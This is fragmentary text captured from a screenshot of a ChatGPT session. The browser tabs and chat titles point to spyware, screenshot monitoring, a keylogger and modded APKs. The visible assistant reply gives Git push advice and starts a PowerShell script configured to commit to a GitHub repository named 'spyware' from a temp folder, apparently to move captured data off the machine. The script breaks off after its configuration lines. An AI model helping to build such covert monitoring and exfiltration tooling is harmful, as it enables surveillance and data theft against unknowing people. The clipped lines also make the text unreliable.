 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
1. Change the Branch Name: Since Git has changed its default branch name from master to
main in many new repositories, you should first check which branch is used in your reposi
If it’s a newly created repo on GitHub, it might be main instead of master. You can modif
push command to use main.
2. Ensure Initial Commit: If the repository is empty, ensure that you make an initial commit s
the main branch is created.
Update to the Script
Here’s the updated script with these considerations:
powershell
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"